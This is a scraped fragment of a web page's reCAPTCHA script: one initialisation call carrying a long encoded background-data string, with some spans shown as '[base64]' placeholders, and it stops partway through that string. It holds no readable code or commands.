      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wq7DnRPCqcKCGlXCqcO8A8Ovw5LCi8OZw7LDmMKawqXClERiwo8/[base64]/DoxEUSgjDrMOhcsKdwp7CrBVewrtOwqrCoMOhU8OIw5/CiXvCvSEPw7vDhgxDwprDocKvwrXCrsKkWsOVwq3CvlTCo3vCgXF0w6HDkGrCvcKbJmYMTcOUw4DDlipjJRHDuMOgDMKUwobDozTDsMOPJcOED0VxVcOXZsOEfCcUesOMIsKswo/CmMKMwq/DiRRIw4RJw7/DgsOeDMKPW8KOA8OeF8OeQ8Krw73DnlnCkmPDpnB+KcK8w5LCg8O2wofDj8KgcsOywo3Dp0MzEirClhnDlQNHI8Kcw4bDuQjDuWY8K8O7wrtvwo5CQinCom8pQ8K4woPCm8Ouw6F+a8KRC8Kmw6x0wrobwrHDgsKgwqkdTGnCv8K4wpsCwo0CO8OrQMKhw5/DmiU7Y8O4PcKyw7zDvMOfVC9Lw43DnQzDhwHCjQNHClMsKzLDn8O6KhoTwoXClFPCm2jCucKCwprDmcKlcy/CnDrCsCNhQ0/[base64]/DlMOfCk4AwqnClMOkwrsLw6LCqhvDg8KZJzLDmBdJwqzClMKcw4F4w4NKXcKlfxxULHZBA8K/BMKHwohZShPCnMO+ZH/CtsOVwpbDu8KLw6McQMKaAMOzAMOUVlQ0w6YBDi/[base64]/Cs3M5D8Ktw5DCusO0wp5rw7LCpsK2LsOsIn1vLsK+GxdrWnDCuMKPw4QkwrfDnBzDucK7acK0w5EiVMKrw4bCq8KcWCfDqWnCs8KyVsOkw5HCog/CsjIGOcOkN8Kbwr/DkSDDlMK5wr3CvsKFwroiGDbClcOGAmEVU8K/wr00w5IiwqHCm1ZYwrQuwrzDuCEfa1IhKX/ChsOBUcKfRiklw4dEV8OWwoYARsKGwqk3wr7DplEuR8KoMHRaFsOMXlrDkzTDncOLMxLDujEMwop6TBgOw4/DpSHCiwxyF2Rfw5rDuQ5sw6hRwo59w5lIAMKBw4nDs2TDgsO7w7fDlMODwo5gG8OfwpoGw5h2woQrRcO2G8O3w4rChMK7w5/DlGLCncKnw4HDo8KFwqVTTl4hwoPDkGHDo8K5UEJiT8O5RSJLw6DDoMO4w77DqwRywpAUw7dCwr7DgsKEKEA1w6zCmsO4SsOHw4N2PRjClcOZIhk1w5RQa8KdwoTDoRrCokXCp8O2AFTDi8Oew5XDgsOQQ0DCtMOIw7koaFjCt8Okw4lbw4DCim5+eE/DqRrCiMO9TSjCosKoAwZyF8O0LcObesObw5Q+w5nClxpcCsKvOcORL8KIBcOXQxrCtlTCu3LDqcK4FsOiD8KBw5JZWMKnWcOVwrAKwqw2H2REasO4UWnCssK5wozDksKmw5bCjMODAcKuR8OgV8ONGcOiwoBAwqzCjQvCnnp5WC/CmMK+V3fDkAQ8dEnDoFYtwqU8EcKne27CuCBPw6Ihwo7CvA/Dg8Oyw7h+w68Ow54AWW7DscOQwoVUW0dEwrPCrjjChsK/LsO2WsO8wp/Cj05DGg84UTfCl0HDjybDtWnDv3gqRyY4d8KhKzvCikXCq0HDu8KZw7/DlsOlDMKLwqARIMOkN8OVwp/CpkHCjFZrYsKIwp8GASZWWllRHMOjRTfDmsKLw5piw5JMwrpdAzzDhCDCrcOow5zCrEBOw4/[base64]/wq1MHcOwL8KWRnzDi8KxwrHDhk0NaSwUw5MWecKTw4TCisOTVk1Bw6hgLMO4c23DnMK2wrFHJcOPdXDDp8KUKMK6JHsyZ8KwPxVFDzU7wqLDu8O+HMOxwqh2TyrCjmXCksKRWyA1wqcALsORBz/[base64]/wrwnLR0/GF4bE0/DsgnDtVrCpsKLwpTCkmjDncKKY8K2ZsOVFAoBwqo+NX0lwrI+wp3CjcOAwphTVX7DpMOlw5HCtE3Dr8Omw7tLO8Kiw4FsWsOZOB/[base64]/DmlDCuMO3QcKRwp3DqcKAf8OycVowTcOZwoLDnivDpsOzWsKQw7UgwpFRwp7DncOyw4XDuFTCmsKaFsK4wrvCusKgfsKRw4AOw4QXw7BGT8Kxwp5GwpkUR0jCpWzDgcO+asKOw57DrmHDoSoALinDucKgwqrCvMOLw7/Dh8KNwrbDvB3CrnMTwrZJw7PDi8K6wp/DkcO0w5HDlAvDgMOAdA1jb3ZVw6jDkmrDl8OtdMKlWMObw4PDjcOwS8K3wprCqwnDtMKDM8OUIkjDm30Rw7gtwod3FMK2wobCtEoFwpRQDANRwpvClDLDnsKWWsO1w4PDsz8PYSzDg2kQbxXDkm84w5QaQcO5woxSasKfwrQUwocwA8KKIMKlw6PDo8OTwpcDBUjDjV/CpmQjXloWw6MTwqzCg8K6w7g/QcOMw4nCuAvCm2rDqgDCkMOqwqQ/worDrMO5Q8O5bsKZwr4twpstFTrCs8O/wqfCssOWDVrDiMO7wofCsQlIw7Qhw65/woJJHiwVw5rDhMKPZQ9gw50KdjVcFMKKa8OwwpkFSW3Cp8OIfGHDuExnMcObCHDCjcOFLsKhWBhGbUvCtsKTWWFmw5LCtgzCiMONIBzDrsKvDC1Pw7dCw4wBw45VwoBZWMOOckrDrcKpEsO6B1NCwo/[base64]/[base64]/Dm8K/w7bDi0XDsyR2w71tw54Mwq12w5LDiMK6w5TDu8OWwogabBYCCXjCmMOCwqsnVMKmCkcnw6B/w5vDnMKxwoIyw4ZCwpHCqsK7w4fCncO3w6w9HH3DjWTClAcaw7gBw5Jiw7vDoGgXwr0lUcKdDsOWw7nCtVdjeMK6ZMOLwqFgw4Z1w58Tw6jCuWwBwrZcDTtLdcOlasOawoXDqk8IRMOmM21KCj1dNzV/w6bCrsKXw4kNw7JhcG4hS8KQwrBgw4sqw5/DpRd0wq/CsH9Lw7rCgjEwBAcbdxtyOAVLw5kVXMK/TcKNWwrCpnHDhsKOw5c0eivDkABJw6nChsKGwpvDscKUw77Dt8OMw7MDw7DCphPClsKmV8Omwqxjw4p8w4BQAsOqZ2TDkylew5/ChMONTXjChRZAwpVSRMOxwrLCnRHCs8KKfQzDgMKRdUXDqsO+ESDCgRvDh241bMKXw4IBw67DgHDCtsK1wqfDisKnZcOew6t2wqrDhsOxwrBLw5bCqMKVacOmw5UAdMK/ZQxhwqDCgcKBwoJwT3/Drx3CmSgjJwQdw47DgMK9wqzCs8K2TcK+w5rDi0Y3NsKnw6l3woPCm8KvNRDCp8Kpwq3CrgM/w4HDnmVzwp87CcK6w7YiWcOjZMK8ccOLZsO5wpzDgBXCqsK0SnYdYQLDjsO6EcKXVCdmYTwLwpFUwoYwXMO7w60EdAtFN8O9UcO2w4zCuRjCusO7w6bClxXDnmrDv8KzX8KtwqASccOdb8KaX03DrsOWwpDCuFNXwpjDpsK/cwTDn8KDwo7CoynDnMKPZmUqw7tGKMKLwoA7w5XDpBnDvzM5JsO4wpcrBMKjemvClhtlw5LCj8OLDcKNwpHCmnTCucOfMDbCgwnDv8O4N8OqTMOmwqPDj8OjOsOMwofCrMK2wofCohXDs8O2L3JLUGrDtld1woo5wrouw6/CtmN0P8K4IMOQI8O8wqMSbcOTwqTCqMKRKzXDo8KRw45FLcKWRhVLw5VaXMOHRApAUkERw4kZaQFVVcOxQcOBWcOfwq7CoMOEw5o/wp0xLsOLw7BXF1w0wqHDuk8iIMOxf2IMwoXDucKKw4dmw5jCn8OxSsO2w7LDqjDDl8OpbsOjw5nDi2TClwjCgcKBwpkFworDrFPCp8OJTMOMLGfCjsO7OsK/[base64]/CqggPWj0fw6zDqMKLQ8KEwqJ/HsK4w7crURDCs2LCrnAUwpRKw6PCqznCpcK5w4XDtgLCpA7CkxsfcsO9WMOlwo8oEirDnMK2KMOfwpXCqEpzw4nCjsKQIiNAwr58CsKow7cOw5vDsj7CpFXDq07Cnh03w7ccfR/CtDfDs8KOw6sXbjLCmcOjYzYKw6LDk8KUw6bCrTNpUMOZwqxVw55ANsOIHMKIXMKvw4xOL8OEKsOxfcOqwo3Dl8ONTzFRciYjcSdmwpU7w6zDuMKrOMOpcRbCm8KkcXxjQcOfXsKPw4bCksK6NS0jw4vDrVLDp2bDv8OFwo7DkkZOw6dzdmfCoT/CmsK8woJHcx8uCkDDpwbCnFjCncK7OMOwwojCn3N/[base64]/w7jCjMKBfsOKChMOw4PDimPDnzvCpMOlw5vCpxgtUMOGwp4lecKVSV3CrnzCrsOQwp5cwrHDslLDvsKvQ203w7PDmcOtfsOoHMKkwrrDmVTCq0wuUE7ChcOkwrnCucKKGWnDi8OHwqPCs2J0XnbClsOPAMKkB0/DtMKJCcOhPgLClsKHAcOQaVbDgMKxFMOSw5gyw796woXCp8OgN8KUw4oqw7oEcWnCnsKpd8OSwpDDqcKFw55Zw5LDksODY39Kwr/Dj8OVw5wPwozDocOww6dEwoLCpFrDmXd3MDhcw5E6w6/ClXPCmhvCn3gRRk8nQsOhH8O+wonChT/DtlLCrcOmYFQbdsKLATA+w5QnVmpYwoswwonCosOFwrHDusObDyFpw5LCksOJw4Z7TcKJFxTCp8OTw5dEwoAfVWTDhMOWeGFqMgbCqyTCoSVtwoU3wohFIsOswo4jIsOPwpNbLsO+w4sXP0oYMFBNwo/[base64]/Dr8OdwrFKBsK8wr/CsWnCp8Ktw6ZGKiorwobDlsO/wrXCtGUhdUlJFU/[base64]/w5o+H8OFwpkZOzPDjsKmT8Okw5/[base64]/[base64]/wofDvA7CkUnDl8Kswoc4w7fDoEDClVgbb8OYwqrCq8O+HijCqMO1woMaw73CjjDCp8ObbcOywrHDr8KfwpsyQ8KUJ8OWw7/DvzTCtMOfwoTCoVbDvS0MesODQMKSXsKkw687wrLDpwwyFsOYw6/Cj38bPsKVwqTDpsOcJMK6wofDtsKTw4YmOyoLwrYvC8Oqw6bDpC84wrnDsn3CqgDDksKyw4QNS8K9wpkIAg5Cw4/[base64]/ClsOzwqw3ZwXDoCA/w7Ija8O4wp3DrWLDgMK7w6cpwovCpcK5YxPClcKIw63Dq0ktD3fCqMOxwqdlKGhDZsO4w5HCl8OBPCIwwr3Cn8Oaw7nCusKJwrU/QsObecOww7s4w7HDv25fETxjOcKhWFnCk8OjczpQw4PClsODw74OPhLCsCjCkMOjN8OmbQ/Cnzxow70FTlHDj8OKXsK9AWRSYMK7PDFIwqAUw7/ChMO8QQrDumxPw4nCscKRwpM8w6rDqMOAwqrCrBnDvzgUwrLCpcO3wqohK19Tw6FWw44Cw73Cm0oGbn3ClmfCiw9xJCEHK8OwGloMwoRJLwlnYwTDnkE8wpzDg8Kcw6APOhHDt1kaw7k4w6PCsSNNVMKmchNdw6knbsKuw7dLw6/CqGF4wqHDi8OKYUPDsT7Cp3pawoAnPcKyw4UGw7zCmsOzw4DCvhdJecKuZcO+LzLDggfDssOawrp+HsO2w48VFsOVw4FCw7tfI8OLWjnDt0vDrcO+LiM/w64cISDCoy9iwq/CqcOsZsOJW8OxLsKYw6/[base64]/Cp8OlVMOKEgJoTcKtCMKLw5jDvcOdw40ZOVHCrMOlw6p2RcOQwqDDrHfDuhFwwoUHwo89worCu3h5w5bDinPDp8OuTVwcETpSw4PDjRxtw5JNG39oUgcPwpwwwqTDsi/DuT3DkHd1w7Rtwr5jw61SWsKbLUHDgBzDlcK2w44TKlVQwoPCvjghYcK0LcKUecOJY1swKMOvPhtrw6EhwotLCMKBw6LCi8OBdMO7w5HCp31KFAzCh1zDocO8Tm3DnMKHaA9PZ8KxwoEDZxvDlAfDpDDDgcK6VV/Ck8OTwqd7IRsfU3nDtRjCtcOgDzd5w7VcOQzDhsK8w4lFwo85f8OYw5oGwonCvMOZw4cTE3t5TifDpcKiFhXCicKiw6nCh8K8w5MeEsOJcHIBXRjDjsOdwq5/NWbCksKVwqJlTC5Iwqo2NWTDtz7CqkdCwprDmWzClsK+M8K2w7A1w6QiWGMFZg1bw5TDqVdhw4/CoQ7CvyhiYxfDjcO2K27CqMOwAsOfwq4cw4PCsTl6w5oyw6xdw5nChsO9byXCp8O4w6jDlhPDoMOOwpHDqMKhUMOfw6nDh2c/OMKWwotOJkMnwrzDqQPDvScrAm3CijfCmBVuKMOFUBkSwrBIw64IwpTDnBHDmCHCvcO6Sk5Kd8OdUT/DrlM9e0pvwpLCtcO1C085csK7Z8Ojw6w5w5jCo8O9w5B/Yy01LwksL8OGNsOuX8OFLyfDvWLDj0rCnVV6LBMPw6xmMCvCt1pNccKjwpEnUMKqw7Jkwr1Ew7PCssKHwpTDhxTDtk3DtRpkw7Q2wpnDgcOtw5nCnjcdw6fDlGTCoMOCw4wZw7XCnWLCjQtiX0coGTXCpMKFwrVvwqfDtF3DgMOSw50SwpbDs8KNZ8KSKsO5Hx/CjjB/wrPCrMOzw5PDisO3GsOxIAo1wpJXHWnDssO2wotKw4LDo07DlHXCrcOaeMO/w7kuw40Scl/[base64]/CmsKtwpVhW8ObwobCoivDujHCtMOKw7XDuVfDmmg+LVgPw6M0JcOvOMKsw59Pw4AXwpfDiMOWw4B2w7LDnmgBw6kfGcKJfBDCiC4HwrtMwqQoTyPDrlEIw7QQacKSwq4GCcOZwpcPw7tMf8KDRXY3KcKGAcKDQUYIw4hSYnfDs8OyE8K9w4/[base64]/[base64]/[base64]/CrynDu8Ofw4MmwqXDnsKEw4tEKn3Do8KkbcOFPcKCacKZG8KuecKpYgRTTRvCi2PCnMK1EXzDuMO5wqvCqcK0wqPDpC7CmgVHw6/Dh2F0Ai/DoyUYw5XCjErDrjQyVjPDjiJbBcK4w5tkLmrCuMOuD8OKwpLCicK/woHCm8Otwpsywq9xwqzCsRYIGEotJ8KzwoROw5NYwqoswrLCgcOXO8KcA8OgDVlgenYaw7J4IMK0AMOodMOcw7MHw7YCw5fCljl7UcOaw7rDqsOrwqI9wqnCnnrCmMOTWsKbCVI6UCXCqcOKw7XCqsKKwqHDtzvDsVY/wq8IYcKSwrzDiQ7CiMK0NcKcUD7CkMOEXlwlwrbDrsKIGG/CoToWwpbDvHIKFmxZOUJXwppmWR5Zw7fCuCh/akXDo3/[base64]/Cq8KEwqDDjU14O8K+LBfDrHjDpcOpJ2Vgw7lAFMOuwq7Cp31pLV9tw5fCvjHDn8KEw7/[base64]/VMOpwqrCpHHDt8OdIsKuY8KKwp3CkHTDjsORRMOTwq/DjwEVwpZ2RMObworCgGEhwpsjwp/CgEPDnj0Kw4LDlG7DnAQsNcKvPUzCtHZ8ZcOdEHszMMKODcK9SwrCijbClMO2b3l1w7tywoQfB8Kcw6nDtMKARlzChcObw7Egw4gEwppkeRrCt8OlwoI/wrzDpQvCujjCmcOfbcK/[base64]/Cs8O/wofChWQCwohew5VuwoHDpMO9asK7F1HDpcOqw5XDv8O/eMKARCXDoTVBasKHPXpgw6nCkk/DucOzwo9hFjAtw6YywrXCs8OwwrzDh8Kvw401BsOkw5IAwqvDisOsHsKAwpIGRnrCognClcOZwpPCvDYVwqM0X8Oww6rCl8O0U8O+wpF/w7XClgJ0RH1SXFw0YV/ChsOVw69vcmjCosOSLAPDhzNUw7XCm8KlwoDDscOpGCF9PQkqMEk0cVfDrsOEEQsaw5fDugvDqcO8Kn5Pw5I4wpRcwr7DssKlw7FiTB57PMOfbAs3w5QEYMKnPxfCrcOKw6Zvwr/CucONa8K+wpPCi1PDsWpbwp/Cp8O2w4nCsQ/DicKiwozDvsOECcKGEMKNQ8K5wqHDmMKOEcKmw53CpcOqw4kiHzrCt2HDkGkyw5UyC8KWwqtQNMK1w4wHYcOEAMOiwr4uw5xKYj/CisKYTBTDjCDCsEPCjcKyK8KBwpJOwqDDnE9JAAg3w61pwrRkRMKAZlXDgzJgXU/[base64]/EgXCn8K9wqrCkVjDrMOPwp4oTMKjbsKZdT09wozDuw/DssK0Txh1Yiwxa3/Dnwp8HnAtw7FkT0cvIsKowqMfw5HCrcOsw7nDosOoLxo1wrDCvMOXPUQdw6TCgHkbRcOTNVRGGDzDu8O7wqjCgsOlZsKqJmk9w4UCShzDn8OrAUHDscOyEsKDWVbCvMKWLSsxMsOYSkjCo8KXOMK3w7nDmyRQw4jDkxlhGsK6N8OZZAQdwrbDrmh/w7wGD0oxMHgpEcKMdho1w7cVw67DtQwuYgXCvyDCksKXUnYow5BbwoR9aMOtAQpSw7nDm8K8w4IJw5vDslnDj8OrBTYITnAxw7ImZsKUw6XDkg42w7/Cp2xQeCDDvcO0w5HCp8O/wqo7woPDoHh7wqjCo8O+FsKNw4Q9wp3DhgrDncOMZSNBNcOWwqsKWTAHw7BZYVQVEMOmJcOLw7TDtcOQICMQPC8vDMKAw6FHwoYgFi7CnwIIw4PDsEgow6UDw6LCtkUdZVHDmsOYw45ubcOyw5zDvXnDiMOlwp/Cs8OnWsOaw67CrgYcwqJfQMKdw6nDmsOqJiFfwpXDtEfDhMO1G0/Cj8OAwoPDkcKdwrLDrRjCmMKCwoDDnTEwAUtRTXpVUsKNAkkBc1p/[base64]/D8ODHRBTwpzDoUvDiMKYw7ALw4zCpB3DpnorecKPw5TCmkEaUcK5MWfDh8OCwoIOw7PCr3USwrnCssOww7fDmMOyMMKCw5vDjV1zM8O0wpRzwpIawqJjKFY6BkpdNcK/wr3CtcKoCcOZwozCiWp/w43CtFwZwpNgw4gsw5d5UMOFHsKxwrAIR8OfwrECZiNPwrgKCRhQw74dfMOTwqvDhQ7CjsKtwrXCtW/DrCLCi8O9aMODecKNwqE/wqsrT8KLwpYSQsK2wq11w7LDqCfDmEV0aTvDnSE8JsOfwr3Dj8OlZEbCtAU2wpM/w6M4wp/[base64]/[base64]/DmcOkSRLCkynCpMKuOcOFw4TCmEbDksO8GMOFAsKLGmpnwr05ZsKJU8O0LcK1wqnDvSPDncOCw5EaGMOGA27DhFttwrsbbcOfEz0Yc8OFwoEASULCoTXDtyLDtFLCk1Qbw7URw4rCmEDCuhpaw7JBwp/CjUjDucOXdwLCm0vCgsORwrbDkMOMC0PDpMK3w6IvwrLDh8Knw4vDhiBPKx09w5VSw40DIS/ChDIjw6vDvsOxMDglA8KdwoDCgHE3wqdeDcK2wrEscCnCgnXDlsKTesKMbBM4S8K1w70twqLDn1s3NEdGG39BwoLDn3kAw4M9wqdNEFTDkMOuw5jDtTwFOcOsEcK6w7ZrAXEYw68uGsKEJcKSZngQHxzDmMKSwo3CjcK3fMO8w6vCrCgLwq/Cu8K2TcKbwop0wpTDjwJEwqTCv8OhDcKmHcKLwpfCu8KABsKzwrdDw6jCtMOXYSw6wqvCm3lJw79QKFl+wpHDsjXCkG/Dj8OwUybCtsOdXkVEZCkvw7IYBiNLQ8O9fQ9hFWlnMhBlE8OjHsOJFcKMEMK8wpM1OMOsfsOPLEbCksOGHxzDhCjDqMKNKsOea0l8dcKKVhTClMOkbMOUw4hVX8K+Wk7CiyFrR8K0w63Dq1PDqsO/OCo/[base64]/[base64]/CnhlCOjhYZDITwpzDvcObwq/Cq8Knw67DpRrCtBQEbwJrFsKJCWDDiQ4Qw7LCk8KpMMOCwqJyNMKjwo3CkcK9wqQrw4vDpcOHw6PDncOsTcONTA7CmsK2w7TClj/DmRrDn8KZwpjDnhR9wqYOw7Znw6/Cj8OYIDRIe1zDmsKIL3PChcKyw7nCm2kuw6bCiA7DpcO9w6vCvWLCr29qJ10qwqrDskDCojp7aMOQwqEJKTrCpSgvYMKtw6vDqlpXwrHCu8O6axnCo3zDosKbTcOvalrDg8ObPRMDSHc1end5wqvCpALDhh9Rw6nCigLCvUNxA8KBwo7DomvDpGs1wqjDi8OyLC/CgsKlTcOiBAkKfjTDvxZVwqAGwrDDgADDswoIwr/[base64]/w4V4UcKgFCNgw6IPwod+wqNFw7zDoMOaw4vDs8KOwo4uw7VMw43DkcKLBCTCkMO3acOzwp1hYMKucAsUw5Bbw7bCicKIDSZ8wqoNw7nCpkEbw5xWQx5dKcOUNRHChsK+woLDslnDmUMmcUk+E8KgXsOQwpvDrQtiSnjDq8O9V8K0A1lnJl9owq/CklALOV8uw7vDhMOgw7JUwr/DtVobXgkSw5PDqCoAwo/Dj8OPw44mw5IvKiPCo8OEd8OUw49/JsOow61MawnDhsOJecKnbcOxcxvCt2zCmCLDhXjCvcKuCMKvcMOJNALCpiXDgFTCksOiwoXDtMOAw6USTMK+w6sYa1zCswjChzjChHjCsVYtWVPCksOVw6nDs8OOw4LCgX8pQ1jCgwAgVcK+wqPCj8KbwoLCoR7DqBUPTnwJKUM/X1PCn0HCmcKawpfCvsKnF8KLwpbDiMOzQE7DtUTDiHbDm8O2JcOCwoTDv8Kfw63DocK8MDhNwrlNwojDnkhxwrbCu8OVw5Qdw6FQwr7CgcKDfHnDolLDucOSwrkDw4ctSsKlw7PCkFTDv8Oyw4TDusOxUBbDkcOUw6bDgAfCqMKFXETCpHMNw6PCiMOLw58fMMO/wqrCozxZwrVVwqLChMOPZsOqeynCqcOeJVjDiWlIwrbCvUdIwqksw4teUkzDgzVRw4VVw7QuwrFXw4Qlw5JcUH3DklLDh8Kzw4bCo8Obw6Ezw4VBwoBzwpvCucOcDDwOw6AKwr4MwrTCrjTDuMOqasKlNnrCs39ofcOtZFVWdsKCwpjCqgfCtVc/w7VNw7TDlcOqw4h1WMOCw44pw5RacUcSw5Fkf2UdwqfCtRbDk8OdScOSAcOiXHQZYR00w5XCkMOrwrFfXMOgwqoSw5cLwqLDvMOaEy9SL1nCicOow57CgR/Dm8ORVsKRE8OFRRrCg8K1b8KEFcKFRSfDkBU9VGjCocOZKcKNw6LDnMO8BMOUw48Sw4JCwqHDgSBJeyfDhWfCrXhlTsO8M8KjccOKLcKeI8KmwrkIw4jDiTLCtsOMHcO7w6PCjy7DksOww5VTWRdSwpptwqrCmF7CnivCnGUvW8OpQsOzw7JyX8K5wro/[base64]/CsMOhWMOpXEYgInzClcKuw5olCQjCtcO/[base64]/[base64]/CgcOOw55ew7nDisOgw5F+w699w5BQwqDCq8O4V8O+FClcFQTCs8KCwrU3woPCisKawrUWdAUPe3c9w5hhfcO0w5d7SsKzahVawqbDssOIw5vDuh5/[base64]/w7UEC8OxwrTCgn8pQMO7fkrDo0vDsMO8XU7CswEcQGJFHsKCLihYw5EUwqHCtW1jw43CosKHw4rDlXMdDsKNwrrDr8O+wq5ywqccUEA3aiDCtwzCpy7DolzDrMKbBsO+w4/DlDHDqD47wo4XR8KoamLDq8K+wqXCo8KMLsKZexFxwq1Owqckw6RywqYBTcOeLAMjBh16ZsO1MFnCisKywrRDwrfCqx1kw58jwqwOwp0NWW9DZHA3L8Omcy/[base64]/DhlbCjUvDo8Oxb8O5V8Kcwr/[base64]/Xhtkw7jDs3fDsMO1w4k1woHDvsOYw6XCkjQ5KsO6wr7CkcK/bcKSTR7CqzDDlGzDt8OKccK6w4UCwrTDqBdKwrl3wr/CjGYfw6/[base64]/CqMKXTMOETU1/[base64]/Cnlc8N8OFw4xVacOsw6gzBltwIsOMc8Kye0fDvxlVwqxNw53Dn8KcwqIMW8OXwprCi8OOwr3ChGjDgQAxwrfChMKEw4DDjcOcT8Okwog5HyhXUcOswr7Ctz44Z0rDo8O4GEZfwq/DhShswpIGccKPOcKoTMO8R0sPMMOZwrXCnFQGwqEJa8Kyw6ExKF3DjcOzw4LCr8KfecO7Lw/Dsg4lwqMiw7pOOE7Cg8KGK8O9w7Z2ScOpa3DCi8O9woHChQpgw4ApQMKxwppkasKWRzRcw6wEwpbClMOFwrM4woIYw6cmVlTClMK1wrrCk8KmwoAMKsOCw4XDln4JwrTDusOlwrTDuQsSJcOTwooKDBR/MMO2w6rDusKZwrR6aC1bw4sfw6vCgg/CnEAgfMOow43CpAnCisKTSsO4esOuw4sXwphZMQcOw6bDkXPCncO0EMOvwrYiw7tZTsO/wqVwwrzCixddMCstYXFLw7d7IcK4wpJuw5/[base64]/GzssOj9/wpnCrH55wpbCvEfCqFvDg8KDe0zCqm11DMOJwrRQw5M/DsOlThE6UcOpR8OCw75dw70hPxZhL8O9w7nCo8O1OsKFGjfCocKhB8KxwpXDtMOTw7QSwpjDpMO3wrlQKgw5wr/DssKgR1bDvcO8HsOmw6ANA8ObDHEKUjbDocOoZsKgwrvDg8KJTiHCpx/DuU/CrBR4ScOkGcOhwrHCnMO9w7BNw7lKXDk9LsOAw4M3L8ONbQnCrcKKeGPDlhclBzpGLQjDosK7wosjKTXClMKOX2XDngfClcKJw514N8O0wrHCmcKVcMO4M2DDo8KcwrUbwoXCr8Kzw5rCjlLChnJzw6UTw4QXw4/ChMKTwo/[base64]/CiMOsbkfCt8K9w4w8w5Jew6YGAcO3w5Fxw5YsOg/Dg03Cl8OKwqZ+w5gGw6zCkcK4GcKueT/[base64]/DqsKXwrPCm8O0TsOuJMK+VMO/YcOMwqxRYcKsdxENwrrDnlLDnMKTS8KRw5xgYcK/Y8Ofw658w5lrwoLCpMKZAH3Dh2fCn0NVwrbCtQjCgMOjWMKcwr0ebcK4JDNpw403fcODBDUbQ0J2wpfCmsKIw5zDt3gBSMKawq9tP3vDsgUxBMOBb8KDwpJqwqdOw4lKwqTDkcKzM8OyXcKRwq/Dp0vDtH8mwqHCgMKjD8OOZsOYV8OpacOqMcK4ZsOAPiNyCcO7AgVkPGUdwpd8HcO/w5/CmsOIwrzCnhfDvxTDrcKwEsKCYyhZwqc6SAFkO8OVw6ZUFcK/worCv8OAI1EYWMKRwr/CkEx1wo3CnQfCvwk/w4JwGgM7w4fDu0dqUkDCsRdDw63CqSrCrj8vw611CMO9wpfDuVvDq8Kfw5MuwpDCt0oNwqBrX8O1WMKGX8Kjek3DgiN2FUweMcOnAmwWw7jCgU3DuMKhw4HCucK7UANpw7dow6dhVFcnw4/DmhfCgsKtY1DCuz/Co3TCgsKRM288M1gZwpTCg8OTGsK+wrnCssKeMsOvX8OgWVjCk8OzOn3Cl8OOIkNNw64bCgwKwrEfwqBdLMOXwrE+w5HCmMOywqAiDGPCiVVhMUvDux/DisKRw4/CmcOiNcOjwrjDiRJIw4Bvc8Kaw4VSJnrCnsK/YcK4w7MDw5pfR1AKOsOew6XDrcOYLMKbJMOPw47CmCU3w7bCvMKKZsOOMTbCgl42wonCpMK/wqrCicKxw4FbAsO9w6IEPsKhDHscwqPDjDAuX2h6Oz/DnU3DsgVsUhLCmMOBw5NyWMKkIDtpw4FtXcOuwrZdw5XCnR5GeMO0wrxZecKTwp8vX0low4AkwqIbwr3DlMK/w4nCi3B4w6o8w4rDgV8yQ8OIwrJJTMOoJGLDp23Cs3oYJ8KHYVzCszRGJcKsHMOSw4vCiCDDhn5awrkwwp8Mw6tEw4zCkcK2w4fDpMOiPj/Chn11f3UMVUc+w41Zwpd3w4p6w51yWQvCkgHDgsKPwqsew7N0w6jCnUYtw6TCgAvDvsK+w5jClUXDv0rCgMO5OS5vIcOvw7Z4wpDClcOZwpcVwpZgw48lQsOvw6jDrcKwGyfCl8ODwo1ow7fDrTcWw6zCi8K7PgY6XhXDsiZOYsOQVmPDvsKVwp/[base64]/CgMKIB2nCnFLCh8KUC30zw7/[base64]/woFkw7hkW8OBDMK5wrLCrQfCn8OwPcKjZi7DnMOORcOjL8OEw6kNwqLCjsKDBDMEb8KZNQMLwpB4w6RjBCAlesKhfVkxSMKFGCPDuS7CrMKYw7Z1w5HCp8Kcw5HCusKfYXwDwqNbdcKHIyXDhMKrwpR2OSNMwpzDvBvDnjIAL8Oaw6piwqRJTsKqWcO+wp/Dklo2bQJXfHDDv3DCuHPDm8OhwqnDnsKyOcKuA3Vswr7DhwICG8K8wqzColEtJ2/Dogh+wo1sF8KTIgPDnMO6L8KubiZ2VVABY8OhVHDCl8OZw7g5Al8kwpLCilVbwqTDiMKHVH86Vwd2w69OwqrCi8Otw6jCiADDn8OfD8Oqwr/DjCfCl1LDkwFdQsOefAnDu8KJQcOFwqhVwprCox/[base64]/LsKpwojDosKhwojCmsKhIMK/wr/[base64]/KiYAXMK4e8OMw7nDtDHDjsKcw4zDlcOEwp/DgFdABhcNw4sdXDPDn8K+wpItwo0Kw5kdwqnDj8KWMWUBw71xw6jCh03DqMO5MsOEIsO5w73DhcK9S3QrwpdVZmgmU8ONw6TDpAPDrcOKw7AFCMKTVC0Xw5jCoHzDvzDCtDnCjsO/woFPD8Olwr/Cv8KzTMKLwoRiw6nCsUvDicOnb8KTwoYkwoJPeEcVwq/[base64]/Cp3cfw71fNcOiIcKWworDuW1LVsOJw7vCshtWw67DlMK1wp5RwpbCk8KfNh/CrMOnfyYKw5DCn8Kbw6wTwpUvw53DqQBkwovDo1x+wr/[base64]/Cj8KwNyHCjsO9wqB5EMK8wosPwpFYRRQuCMKJBUzDocO0w7pwworCrcK2w6pQGSfDs1jCmzRSw7wnwoI1GCN8w7p+eC7DnyMQw4rDu8KRdDQGwoogw68UwpnDrjzCtjnDj8Ogw5zDnsKABSRdL8KfwpTDgQ/DhTFFIcOKEsOHw68mPsK/wqHCm8KowonDoMOMHVVHchzDkgTCocOXwqDCrjIyw4fCqMOuJ3DCpsK3WsOrHcO5w6HDiyPClBdiLljCtWoXwq/CuHFSVcKsSsKuUCfCkkfCmWFJUsO1BsK/wqPCjnVww6rCqcK7wrpCGCbCmlBMO2HDtD4Sw5HConjCqjnCqjFZw5siw7XCgjwMPlJXb8KsJzMeU8Orw4NQwpsgwpQ6wpQ0MxLDkjgrB8OCbcOSw4HCuMOEwp/CtxYFCMOVw5AnfsOpJH5hVnIwwqg0wrREw6zDscO0HsKFw5HDgcObHQQxFwnDlcOPwrd1w68iwpPCh2XDgsKNwqNCwpfCh33Ch8OYHDEcBFnCmMOySjpMw6/[base64]/CqwojwrsfIcKmw47CrsOtw71HwrBNwo47aBzDjlrCnScMw7fDg8Ojd8OIPF0Wwrp/[base64]/CtcOWXSxZwrNSwqdaIcKxw7s6w5Nz